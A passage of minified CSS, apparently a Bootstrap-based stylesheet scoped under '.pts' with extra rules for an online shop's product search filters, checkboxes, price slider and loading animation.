50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .media,.pts .media-body{overflow:hidden;zoom:1}.pts .media{margin-top:15px}.pts .media .media{margin-top:15px}.pts .media:first-child{margin-top:0}.pts .media-object{display:block}.pts .media-heading{margin:0 0 5px}.pts .media>.pull-left{margin-right:10px}.pts .media>.pull-right{margin-left:10px}.pts .media-list{padding-left:0;list-style:none}.pts .list-group{padding-left:0;margin-bottom:20px}.pts .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.pts .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.pts .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.pts .list-group-item>.badge{float:right}.pts .list-group-item>.badge + .badge{margin-right:5px}.pts a.list-group-item{color:#555}.pts a.list-group-item .list-group-item-heading{color:#333}.pts a.list-group-item:hover,.pts a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}.pts .list-group-item.active{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.pts .list-group-item.active:hover,.pts .list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.pts .list-group-item.active .list-group-item-heading,.pts .list-group-item.active:hover .list-group-item-heading,.pts .list-group-item.active:focus .list-group-item-heading{color:inherit}.pts .list-group-item.active .list-group-item-text,.pts .list-group-item.active:hover .list-group-item-text,.pts .list-group-item.active:focus .list-group-item-text{color:#e1edf7}.pts .list-group-item-heading{margin-top:0;margin-bottom:5px}.pts .list-group-item-text{margin-bottom:0;line-height:1.3}.pts .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.pts .panel-body{padding:15px}.pts .panel-body:before{display:table;content:" "}.pts .panel-body:after{display:table;content:" ";clear:both}.pts .panel-body:before{display:table;content:" "}.pts .panel-body:after{display:table;content:" ";clear:both}.pts .panel .list-group{margin-bottom:0}.pts .panel .list-group .list-group-item{border-width:1px 0}.pts .panel .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.pts .panel .list-group .list-group-item:last-child{border-bottom:0}.pts .panel-heading .list-group-item:first-child{border-top-width:0}.pts .panel>.table{margin-bottom:0}.pts .panel>.panel-body .table{border-top:1px solid #ddd}.pts .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.pts .panel-title{margin-top:0;margin-bottom:0;font-size:16px}.pts .panel-title>a{color:inherit}.pts .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.pts .panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.pts .panel-group .panel + .panel{margin-top:5px}.pts .panel-group .panel-heading{border-bottom:0}.pts .panel-group .panel-heading + .panel-body{border-top:1px solid #ddd}.pts .panel-group .panel-footer{border-top:0}.pts .panel-group .panel-footer + .panel-body{border-bottom:1px solid #ddd}.pts .panel-default{border-color:#ddd}.pts .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.pts .panel-default>.panel-heading + .panel-body{border-top-color:#ddd}.pts .panel-default>.panel-footer .panel-body{border-bottom-color:#ddd}.pts .panel-primary{border-color:#428bca}.pts .panel-primary>.panel-heading{color:#ffffff!important;background-color:#428bca;border-color:#428bca}.pts .panel-primary>.panel-heading + .panel-body{border-top-color:#428bca}.pts .panel-primary>.panel-footer .panel-body{border-bottom-color:#428bca}.pts .panel-success{border-color:#d6e9c6}.pts .panel-success>.panel-heading{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.pts .panel-success>.panel-heading + .panel-body{border-top-color:#d6e9c6}.pts .panel-success>.panel-footer .panel-body{border-bottom-color:#d6e9c6}.pts .panel-warning{border-color:#fbeed5}.pts .panel-warning>.panel-heading{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.pts .panel-warning>.panel-heading + .panel-body{border-top-color:#fbeed5}.pts .panel-warning>.panel-footer .panel-body{border-bottom-color:#fbeed5}.pts .panel-danger{border-color:#eed3d7}.pts .panel-danger>.panel-heading{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.pts .panel-danger>.panel-heading + .panel-body{border-top-color:#eed3d7}.pts .panel-danger>.panel-footer .panel-body{border-bottom-color:#eed3d7}.pts .panel-info{border-color:#bce8f1}.pts .panel-info>.panel-heading{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.pts .panel-info>.panel-heading + .panel-body{border-top-color:#bce8f1}.pts .panel-info>.panel-footer .panel-body{border-bottom-color:#bce8f1}.pts .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.pts .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.pts .well-lg{padding:24px;border-radius:6px}.pts .well-sm{padding:9px;border-radius:3px}.pts .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.pts .close:hover,.pts .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.pts button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pts .modal-open{overflow:hidden}.pts body.modal-open{margin-right:15px}.pts .modal-open .navbar-fixed-top,.pts .modal-open .navbar-fixed-bottom{margin-right:15px}.pts .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.pts .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.pts .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.pts .modal-dialog{z-index:1050;width:auto;padding:10px;margin-right:auto;margin-left:auto}.pts .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.pts .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.pts .modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.pts .modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.pts .modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.pts .modal-header .close{margin-top:-2px}.pts .modal-title{margin:0;line-height:1.428571429}.pts .modal-body{position:relative;padding:20px}.pts .modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.pts .modal-footer:before{display:table;content:" "}.pts .modal-footer:after{display:table;content:" ";clear:both}.pts .modal-footer:before{display:table;content:" "}.pts .modal-footer:after{display:table;content:" ";clear:both}.pts .modal-footer .btn .btn{margin-bottom:0;margin-left:5px}.pts .modal-footer .btn-group .btn{margin-left:-1px}.pts .modal-footer .btn-block .btn-block{margin-left:0}@media screen and (min-width:768px){.pts .modal-dialog{right:auto;left:50%;width:600px;padding-top:30px;padding-bottom:30px}.pts .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.pts.bootstrap .modal-sm{width:300px}}@media (min-width:992px){.pts.bootstrap .modal-lg{width:900px}}.pts .tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.pts .tooltip.in{opacity:.9;filter:alpha(opacity=90)}.pts .tooltip.top{padding:5px 0;margin-top:-3px}.pts .tooltip.right{padding:0 5px;margin-left:3px}.pts .tooltip.bottom{padding:5px 0;margin-top:3px}.pts .tooltip.left{padding:0 5px;margin-left:-3px}.pts .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.pts .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.pts .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.pts .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.pts .tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.pts .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.pts .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.pts .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.pts .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.pts .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.pts .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.pts .popover.top{margin-top:-10px}.pts .popover.right{margin-left:10px}.pts .popover.bottom{margin-top:10px}.pts .popover.left{margin-left:-10px}.pts .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.pts .popover-content{padding:9px 14px}.pts .popover .arrow{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px}.pts .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:10px;content:""}.pts .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.pts .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.pts .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.pts .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.pts .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.pts .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.pts .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.pts .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.pts .carousel{position:relative}.pts .carousel-inner{position:relative;width:100%;overflow:hidden}.pts .carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.pts .carousel-inner>.item>img,.pts .carousel-inner>.item>a img{display:block;height:auto;max-width:100%;line-height:1}.pts .carousel-inner>.active,.pts .carousel-inner>.next,.pts .carousel-inner>.prev{display:block}.pts .carousel-inner>.active{left:0}.pts .carousel-inner>.next,.pts .carousel-inner>.prev{position:absolute;top:0;width:100%}.pts .carousel-inner>.next{left:100%}.pts .carousel-inner>.prev{left:-100%}.pts .carousel-inner>.next.left,.pts .carousel-inner>.prev.right{left:0}.pts .carousel-inner>.active.left{left:-100%}.pts .carousel-inner>.active.right{left:100%}.pts .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.pts .carousel-control.left{background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,0) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.pts .carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.pts .carousel-control:hover,.pts .carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.pts .carousel-control .icon-prev,.pts .carousel-control .icon-next,.pts .carousel-control .glyphicon-chevron-left,.pts .carousel-control .glyphicon-chevron-right{position:absolute;top:50%;left:50%;z-index:5;display:inline-block}.pts .carousel-control .icon-prev,.pts .carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.pts .carousel-control .icon-prev:before{content:'\2039'}.pts .carousel-control .icon-next:before{content:'\203a'}.pts .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.pts .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;border:1px solid #fff;border-radius:10px}.pts .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.pts .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.pts .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.pts .carousel-control .icon-prev,.pts .carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.pts .carousel-caption{right:20%;left:20%;padding-bottom:30px}.pts .carousel-indicators{bottom:20px}}.pts .clearfix:before{display:table;content:" "}.pts .clearfix:after{display:table;content:" ";clear:both}.pts .pull-right{float:right!important}.pts .pull-left{float:left!important}.pts .hide{display:none!important}.pts .show{display:block!important}.pts .invisible{visibility:hidden}.pts .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.pts .affix{position:fixed}@media screen and (max-width:400px){.pts{@-ms-viewport{width:320px}}}.pts .hidden{display:none!important;visibility:hidden!important}.pts .visible-xs,.pts tr.visible-xs,.pts th.visible-xs,.pts td.visible-xs,.pts .visible-sm,.pts tr.visible-sm,.pts th.visible-sm,.pts td.visible-sm,.pts .visible-md,.pts tr.visible-md,.pts th.visible-md,.pts td.visible-md,.pts .visible-lg,.pts tr.visible-lg,.pts th.visible-lg,.pts td.visible-lg{display:none!important}@media (max-width:767px){.pts .visible-xs{display:block!important}.pts tr.visible-xs{display:table-row!important}.pts th.visible-xs,.pts td.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-xs.visible-sm{display:block!important}.pts tr.visible-xs.visible-sm{display:table-row!important}.pts th.visible-xs.visible-sm,.pts td.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-xs.visible-md{display:block!important}.pts tr.visible-xs.visible-md{display:table-row!important}.pts th.visible-xs.visible-md,.pts td.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-xs.visible-lg{display:block!important}.pts tr.visible-xs.visible-lg{display:table-row!important}.pts th.visible-xs.visible-lg,.pts td.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.pts .visible-sm.visible-xs{display:block!important}.pts tr.visible-sm.visible-xs{display:table-row!important}.pts th.visible-sm.visible-xs,.pts td.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-sm{display:block!important}.pts tr.visible-sm{display:table-row!important}.pts th.visible-sm,.pts td.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-sm.visible-md{display:block!important}.pts tr.visible-sm.visible-md{display:table-row!important}.pts th.visible-sm.visible-md,.pts td.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-sm.visible-lg{display:block!important}.pts tr.visible-sm.visible-lg{display:table-row!important}.pts th.visible-sm.visible-lg,.pts td.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.pts .visible-md.visible-xs{display:block!important}.pts tr.visible-md.visible-xs{display:table-row!important}.pts th.visible-md.visible-xs,.pts td.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-md.visible-sm{display:block!important}.pts tr.visible-md.visible-sm{display:table-row!important}.pts th.visible-md.visible-sm,.pts td.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-md{display:block!important}.pts tr.visible-md{display:table-row!important}.pts th.visible-md,.pts td.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-md.visible-lg{display:block!important}.pts tr.visible-md.visible-lg{display:table-row!important}.pts th.visible-md.visible-lg,.pts td.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.pts .visible-lg.visible-xs{display:block!important}.pts tr.visible-lg.visible-xs{display:table-row!important}.pts th.visible-lg.visible-xs,.pts td.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-lg.visible-sm{display:block!important}.pts tr.visible-lg.visible-sm{display:table-row!important}.pts th.visible-lg.visible-sm,.pts td.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-lg.visible-md{display:block!important}.pts tr.visible-lg.visible-md{display:table-row!important}.pts th.visible-lg.visible-md,.pts td.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-lg{display:block!important}.pts tr.visible-lg{display:table-row!important}.pts th.visible-lg,.pts td.visible-lg{display:table-cell!important}}.pts .hidden-xs{display:block!important}.pts tr.hidden-xs{display:table-row!important}.pts th.hidden-xs,.pts td.hidden-xs{display:table-cell!important}@media (max-width:767px){.pts .hidden-xs,.pts tr.hidden-xs,.pts th.hidden-xs,.pts td.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-xs.hidden-sm,.pts tr.hidden-xs.hidden-sm,.pts th.hidden-xs.hidden-sm,.pts td.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-xs.hidden-md,.pts tr.hidden-xs.hidden-md,.pts th.hidden-xs.hidden-md,.pts td.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-xs.hidden-lg,.pts tr.hidden-xs.hidden-lg,.pts th.hidden-xs.hidden-lg,.pts td.hidden-xs.hidden-lg{display:none!important}}.pts .hidden-sm{display:block!important}.pts tr.hidden-sm{display:table-row!important}.pts th.hidden-sm,.pts td.hidden-sm{display:table-cell!important}@media (max-width:767px){.pts .hidden-sm.hidden-xs,.pts tr.hidden-sm.hidden-xs,.pts th.hidden-sm.hidden-xs,.pts td.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-sm,.pts tr.hidden-sm,.pts th.hidden-sm,.pts td.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-sm.hidden-md,.pts tr.hidden-sm.hidden-md,.pts th.hidden-sm.hidden-md,.pts td.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-sm.hidden-lg,.pts tr.hidden-sm.hidden-lg,.pts th.hidden-sm.hidden-lg,.pts td.hidden-sm.hidden-lg{display:none!important}}.pts .hidden-md{display:block!important}.pts tr.hidden-md{display:table-row!important}.pts th.hidden-md,.pts td.hidden-md{display:table-cell!important}@media (max-width:767px){.pts .hidden-md.hidden-xs,.pts tr.hidden-md.hidden-xs,.pts th.hidden-md.hidden-xs,.pts td.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-md.hidden-sm,.pts tr.hidden-md.hidden-sm,.pts th.hidden-md.hidden-sm,.pts td.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-md,.pts tr.hidden-md,.pts th.hidden-md,.pts td.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-md.hidden-lg,.pts tr.hidden-md.hidden-lg,.pts th.hidden-md.hidden-lg,.pts td.hidden-md.hidden-lg{display:none!important}}.pts .hidden-lg{display:block!important}.pts tr.hidden-lg{display:table-row!important}.pts th.hidden-lg,.pts td.hidden-lg{display:table-cell!important}@media (max-width:767px){.pts .hidden-lg.hidden-xs,.pts tr.hidden-lg.hidden-xs,.pts th.hidden-lg.hidden-xs,.pts td.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.pts .hidden-lg.hidden-sm,.pts tr.hidden-lg.hidden-sm,.pts th.hidden-lg.hidden-sm,.pts td.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.pts .hidden-lg.hidden-md,.pts tr.hidden-lg.hidden-md,.pts th.hidden-lg.hidden-md,.pts td.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.pts .hidden-lg,.pts tr.hidden-lg,.pts th.hidden-lg,.pts td.hidden-lg{display:none!important}}.pts .visible-print,.pts tr.visible-print,.pts th.visible-print,.pts td.visible-print{display:none!important}@media print{.pts .visible-print{display:block!important}.pts tr.visible-print{display:table-row!important}.pts th.visible-print,.pts td.visible-print{display:table-cell!important}.pts .hidden-print,.pts tr.hidden-print,.pts th.hidden-print,.pts td.hidden-print{display:none!important}}.pts .text-left-not-xs,.pts .text-left-not-sm,.pts .text-left-not-md,.pts .text-left-not-lg{text-align:left}.pts .text-center-not-xs,.pts .text-center-not-sm,.pts .text-center-not-md,.pts .text-center-not-lg{text-align:center}.pts .text-right-not-xs,.pts .text-right-not-sm,.pts .text-right-not-md,.pts .text-right-not-lg{text-align:right}.pts .text-justify-not-xs,.pts .text-justify-not-sm,.pts .text-justify-not-md,.pts .text-justify-not-lg{text-align:justify}@media (max-width:767px){.pts .text-left-not-xs,.pts .text-center-not-xs,.pts .text-right-not-xs,.pts .text-justify-not-xs{text-align:inherit}.pts .text-left-xs{text-align:left}.pts .text-center-xs{text-align:center}.pts .text-right-xs{text-align:right}.pts .text-justify-xs{text-align:justify}}@media (min-width:768px) and (max-width:991px){.pts .text-left-not-sm,.pts .text-center-not-sm,.pts .text-right-not-sm,.pts .text-justify-not-sm{text-align:inherit}.pts .text-left-sm{text-align:left}.pts .text-center-sm{text-align:center}.pts .text-right-sm{text-align:right}.pts .text-justify-sm{text-align:justify}}@media (min-width:992px) and (max-width:1199px){.pts .text-left-not-md,.pts .text-center-not-md,.pts .text-right-not-md,.pts .text-justify-not-md{text-align:inherit}.pts .text-left-md{text-align:left}.pts .text-center-md{text-align:center}.pts .text-right-md{text-align:right}.pts .text-justify-md{text-align:justify}}@media (min-width:1200px){.pts .text-left-not-lg,.pts .text-center-not-lg,.pts .text-right-not-lg,.pts .text-justify-not-lg{text-align:inherit}.pts .text-left-lg{text-align:left}.pts .text-center-lg{text-align:center}.pts .text-right-lg{text-align:right}.pts .text-justify-lg{text-align:justify}}.text-center{text-align:center}.row-eq-height{display:flex}.fpp_searchers .searcher-content{border:1px solid #CCC;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:20px;position:relative}.fpp_searchers .container.searcher-top{padding-right:0}#content-searchers-mobile .searcher-header,.fpp_searchers .searcher-header{background:#EEE;border-bottom:1px solid #CCC;padding:5px 10px;font-weight:700;text-transform:uppercase}#content-searchers-mobile .searcher-body,.fpp_searchers .searcher-body{padding:10px;background:#FFF}.fpp_searchers .searcher-footer{background:#FFF;padding-top:0;padding-right:5px;padding-bottom:10px;padding-left:5px}.fpp_searchers .searcher-footer button{text-transform:uppercase;cursor:pointer!important;width:100%!important}.fpp_searchers .selected-option-content{padding-bottom:5px;border-bottom:1px solid #EEE;margin-bottom:10px}.fpp_searchers .searcher-content .btn-reset-filter{background:#FFF;border:1px solid #AAA;border-radius:5px;font-weight:600;color:#555;box-shadow:1px 1px 4px -1px rgba(0,0,0,.5);margin-bottom:4px;transition:background .2s}.fpp_searchers .searcher-content .btn-reset-filter:hover{background:#EEE;border:1px solid #8e8e8e;color:#555}.fpp_searchers .searcher-content .btn-selected-option{position:relative;background:#FFF;padding-right:18px;border:1px solid #CCC;border-radius:5px;font-weight:600;color:#868484;box-shadow:1px 1px 4px -1px rgba(0,0,0,.5);margin-bottom:4px;text-align:left;white-space:normal;transition:background .2s}.fpp_searchers .searcher-content .btn-selected-option i.fa-pts-times{position:absolute;top:50%;right:5px;transform:translateY(-50%);color:#adadad}.fpp_searchers .searcher-content .btn-selected-option:hover{background:#EEE;border:1px solid #AAA}#icon-searchers-mobile{position:fixed;bottom:45%;right:0;padding:10px 12px;z-index:6000;background:#FFF;border:1px solid #DDD;font-size:25px;border-radius:5px 0 0 5px;box-shadow:5px 2px 9px 1px rgba(0,0,0,.1);cursor:pointer}#content-searchers-mobile{position:fixed;display:none;width:100%;height:100vh;top:0;right:0;bottom:0;left:0;background-color:#FFF;z-index:6000;transform:translateX(200%);transition:transform .2s}.fpp_searchers .searcher-content .filter-options-content.column-2 .content-to-scroll{column-count:2}.fpp_searchers .searcher-content .filter-options-content.column-3 .content-to-scroll{column-count:3}.fpp_searchers .searcher-content .filter-options-content.column-4 .content-to-scroll{column-count:4}.fpp_searchers .searcher-content .filter-options-content:not(.price){height:auto;max-height:130px;overflow:hidden;overflow-y:auto}.fpp_searchers .searcher-content .filter-options-content.fixed-height{height:auto}.fpp_searchers .searcher-content .filter-options-content .content-to-scroll{width:100%;height:100%;display:block;padding-top:8px;padding-bottom:8px}.fpp_searchers .searcher-content .filter-options-content.price{padding-top:0;padding-bottom:10px}.fpp_searchers .searcher-content .filter-options-content.price .input-group{margin-top:4px}.fpp_searchers .searcher-content .filter-options-content.price label{text-align:left;font-size:14px;width:100%}.fpp_searchers .searcher-content .filter-options-content.price input{text-align:right;padding:5px!important}.slider-price-content{width:100%;margin-top:10px;padding-right:11px;padding-left:23px}.filter-options-content::-webkit-scrollbar{width:8px;height:8px}.filter-options-content::-webkit-scrollbar-thumb{background:#ccc;border-radius:4px}.filter-options-content::-webkit-scrollbar-thumb:active{background-color:#999}.filter-options-content::-webkit-scrollbar-thumb:hover{background:#b3b3b3}.filter-options-content::-webkit-scrollbar-track{background:#e1e1e1}.fpp_searchers .searcher-content .filter{margin-bottom:15px}.fpp_searchers .searcher-content .filter-content .checkbox span,.fpp_searchers .searcher-content .filter-content .radio span{vertical-align:middle;line-height:0}.fpp_searchers .searcher-content .filter-content .checkbox,.fpp_searchers .searcher-content .filter-content .radio{margin-top:0;margin-bottom:5px;padding-left:0}.fpp_searchers .searcher-content .filter-content .checkbox input,.fpp_searchers .searcher-content .filter-content .radio input{position:relative!important;margin-left:0px!important;margin-right:3px!important}.fpp_searchers .searcher-content .filter-content .checkbox label,.fpp_searchers .searcher-content .filter-content .radio label{display:inline-block;text-align:left!important;padding-left:0px!important;vertical-align:text-bottom}.fpp_searchers .searcher-content .filter-name{font-weight:700;margin-bottom:5px}.fpp_searchers .searcher-content .filter-content .noUi-horizontal{height:10px}.fpp_searchers .searcher-content .filter-content .noUi-handle{height:22px;left:-17px;top:-7px;width:22px;cursor:pointer}.fpp_searchers .searcher-content .filter-content .noUi-handle::after,.fpp_searchers .searcher-content .filter-content .noUi-handle::before{left:7px;top:3px}.fpp_searchers .searcher-content .filter-content .noUi-handle::after{left:11px}.checkmark{position:relative;display:inline-block;border:1px solid #969696;border-radius:3px;left:0;height:25px!important;width:25px!important;vertical-align:middle}.checkmark.radio{position:relative;display:inline-block;border-radius:50%}.filter-options-content input:checked~.checkmark{border:2px solid #3a3939}.checkmark:after{content:"";position:absolute;opacity:0;transition:opacity .3s}.filter-options-content input:checked~.checkmark:after{opacity:1}.filter-options-content .checkmark:after{left:9px;top:5px;width:5px;height:10px;border:solid white;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.filter-options-content .checkmark.white:not(.radio):after{border:solid #191919;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.filter-options-content .checkmark.radio:after{left:4.3px;top:4.3px;width:13px;border:2px solid #3a3939;background:#FFF;height:13px;border-radius:50%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.loading_big .loader{left:50%;position:absolute;top:50%;transform:translateX(-50%)}.loading_big .loader .dot{width:15px;height:15px;border-radius:100%;display:inline-block;animation:slide 1s 